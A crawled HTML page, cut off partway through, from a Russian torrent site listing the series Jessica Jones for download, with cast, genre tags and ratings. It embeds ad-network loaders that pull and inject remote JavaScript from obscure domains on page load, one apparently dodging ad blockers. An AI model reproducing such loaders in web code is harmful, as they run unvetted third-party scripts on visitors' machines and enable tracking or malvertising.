

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/film/dzhessika-dzhons.html
body_size: 55148
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Джессика Джонс сезон 1,2,3 (2015) смотреть онлайн или скачать сериал через торрент бесплатно в хорошем качестве. Трейлеры, расписание выхода серий, правдивые оценки, рецензии и комментарии, похожие сериалы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="После трагических событий, оборвавших короткую супергеройскую карьеру Джессики Джонс, девушка пытается восстановить свою личную жизнь и свою карьеру частного детектива, расследуя таинственную активность людей со сверхспособностями в Нью-Йорке." /><meta name="keywords" content="Джессика Джонс Jessica Jones 2015" /><link rel="canonical" href="/film/dzhessika-dzhons.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s1/fz/wk/dzhessika-dzhons.jpg'/><meta property="og:title" content="Джессика Джонс (2015) (Jessica Jones)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s1/fz/wk/dzhessika-dzhons.jpg"/><meta itemprop="genre" content="Боевик||Зарубежный сериал||Криминал||Фантастика||драма"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.139.85.31", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 46208;
var FILM_URL           = 'dzhessika-dzhons';
var film_downloaded    = 0 ;
var recommend_count    = 102;
var votes_count        = 255;
var public_rating      = 7.16;
var torrent_downloaded = {} ;

var similarity_count   = 12;
var is_serial          = true;
var kinopoisk_id       = 817508;


var test_image         = 'http://media5.cdnbase.com/media/files/s1/fz/wk/cache/dzhessika-dzhons_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/28 20:55:09 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/dzhessika-dzhons/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 4 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/25 13:05:41 )  -->

<ul class='nav-menu'><li><a href="">Сериалы</a><ul><li class='bold'><a href='/popular-tv/'>Самые популярные</a></li><li class='bold'><a href='/last-tv-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-tv/'>Новинки кино</a></li><li class='bold'><a href='/new-tv-movies/'>Новые сериалы на сайте</a></li><li ><a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a></li><li ><a href='/russian-tv/tv/' style='color:#d18000'>Русский сериал</a></li><li ><a href='/biography/tv/'>Биография</a></li><li ><a href='/action/tv/'>Боевик</a></li><li ><a href='/boevye/tv/'>Боевые искусства</a></li><li ><a href='/voenniy/tv/'>Военный</a></li><li ><a href='/detective/tv/'>Детектив</a></li><li class='last'><a href='' onclick='return $(".hidden_4").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_4'><li ><a href='/detskiy/tv/'>Детский</a></li><li ><a href='/documental/tv/'>Документальный</a></li><li ><a href='/drama/tv/'>Драма</a></li><li ><a href='/history/tv/'>Исторический</a></li><li ><a href='/comedy/tv/'>Комедия</a></li><li ><a href='/short/tv/'>Короткометражный</a></li><li ><a href='/criminal/tv/'>Криминал</a></li><li ><a href='/melodrama/tv/'>Мелодрама</a></li><li ><a href='/mystic/tv/'>Мистика</a></li><li ><a href='/vmusic/tv/'>Музыка</a></li><li ><a href='/musical/tv/'>Мюзикл</a></li><li ><a href='/adventure/tv/'>Приключения</a></li><li ><a href='/family/tv/'>Семейный</a></li><li ><a href='/sport/tv/'>Спорт</a></li><li ><a href='/triller/tv/'>Триллер</a></li><li ><a href='/horror/tv/'>Ужасы</a></li><li ><a href='/scifiction/tv/'>Фантастика</a></li><li ><a href='/fantasy/tv/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/tv/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/tv/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/tv/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/tv/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/tv/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/tv/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/tv/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/tv/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/tv/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/tv/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/tv/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/tv/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/tv/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/tv/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/tv/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/tv/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/tv/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/tv/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/tv/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/tv/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/tv/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/tv/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/tv/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/tv/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/tv/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/tv/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/tv/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/tv/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/tv/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/tv/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/tv/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/tv/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/tv/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/tv/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/tv/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/tv/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/tv/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/tv/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/tv/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/tv/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/tv/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/tv/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/tv/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/tv/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/tv/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/tv/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/tv/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/tv/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/tv/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/tv/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/tv/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/tv/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/tv/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/tv/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/tv/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/tv/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/tv/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/tv/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/tv/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/tv/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/tv/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/tv/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/tv/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/tv/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/tv/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/tv/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/tv/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/tv/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/tv/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/tv/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/tv/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/tv/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page is_serial'>


<!-- cache: film_content f_kt_46208_1759507577 ( сгенерирован 2026/01/28 21:04:10 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="46208"></div></div><!-- навигация фильма --><div class="margin"><a href="/popular-tv/">Сериалы</a> / Джессика Джонс  / Jessica Jones </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/fz/wk/cache/dzhessika-dzhons_video_list.jpg" /><meta itemprop="description" content="После трагических событий, оборвавших короткую супергеройскую карьеру Джессики Джонс, девушка пытается восстановить свою личную жизнь и свою карьеру частного детектива, расследуя таинственную активность людей со сверхспособностями в Нью-Йорке." /><meta itemprop="dateCreated" content="10 октября 2015 г." /><meta itemprop="url" content="fast-torrent.ru/film/dzhessika-dzhons.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Джессика Джонс" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s1/fz/wk/dzhessika-dzhons.jpg" itle='Постер к фильму Джессика Джонс' style="background: url(http://media5.cdnbase.com/media/files/s1/fz/wk/cache/dzhessika-dzhons_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="7.16"/><span itemprop="ratingCount" style="display: none;">255</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>7.16</div><div id='rating_votes'>255 голосов</div><br /><ul class='star_rating' title='7.1614 из 10, голосов:255' id='raiting_film_46208' average='7.16' votes='255'><li class='current-rating' style='width:71%'>7.1614 из 10, голосов:255</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/817508.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s3/rc/ui/2357547.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>102</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>102</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/><!-- start Просмотренные серии --><div id='schedule_user_dialog' title="Просмотренные серии" class="hidden"><div id='schedule_user_dialog_content'></div></div><div id='schedule_dialog' title="Какие серии в этом торренте?" class="hidden"><div id='schedule_dialog_content'></div></div><div id="schedule_tv" class="gren_search">Просмотренные серии</div><!-- end Просмотренные серии  --><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Джессика Джонс</span>
							(2015)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Jessica Jones</span>)<br/></h1><!-- start Следите за сериалом? --><div id="schedule_wishlist" title="Хотите получать уведомления о новой серии?">Следите за сериалом?</div><br/><!-- end Следите за сериалом?  --><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2023/03/27 04:13:08  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 10.10.2015</p><p><strong>Жанр</strong>: <a href='/action/tv/' >Боевик</a>, <a href='/drama/tv/' >Драма</a>, <a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' >Криминал</a>, <a href='/scifiction/tv/' >Фантастика</a></p><p><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a>



	&nbsp;<a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, 

	&nbsp;<a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, 

	&nbsp;<a href="/tv/tag/marvel/" style="color:3" ><em class="nav-icon nav-tag_blue">tag</em>Marvel</a>, 

	&nbsp;<a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a>, 

	&nbsp;<a href="/tv/tag/komiks/"  ><em class="nav-icon nav-tag_blue">tag</em>Комикс</a>, 

	&nbsp;<a href="/tv/tag/sverhsposobnosti/"  ><em class="nav-icon nav-tag_blue">tag</em>Сверхспособности</a></p><p><strong>Продолжительность</strong>: ~ 00:53</p><p><strong>Компания</strong>: <a href="/company/abc-studios/">ABC Studios</a>, <a href="/company/marvel-studios/">Marvel Studios</a>, <a href="/company/netflix/">Netflix</a>, <a href="/company/tall-girls-productions/">Tall Girls Productions</a></p><p><strong>Канал</strong>: <a href="/channel/netflix/">NetFlix</a></p><p align="left" ><strong>Режиссеры</strong>: <a href="/video/actor/devid-petrarka/" itemprop="actor" >Дэвид Петрарка</a>, <a href="/video/actor/stiven-serdzhik/" itemprop="actor" >Стивен Серджик</a>, <a href="/video/actor/sdzh-klarkson/" itemprop="actor" >С.Дж. Кларксон</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/kristen-ritter/" itemprop="actor" >Кристен Риттер</a>, <a href="/video/actor/devid-tennant/" itemprop="actor" >Дэвид Теннант</a>, <a href="/video/actor/majk-kolter/" itemprop="actor" >Майк Колтер</a>, <a href="/video/actor/rejchel-tejlor/" itemprop="actor" >Рэйчел Тейлор</a>, <a href="/video/actor/kerri-enn-moss/" itemprop="actor" >Кэрри-Энн Мосс</a>, <a href="/video/actor/ejka-darvill/" itemprop="actor" >Эйка Дарвилл</a>, <a 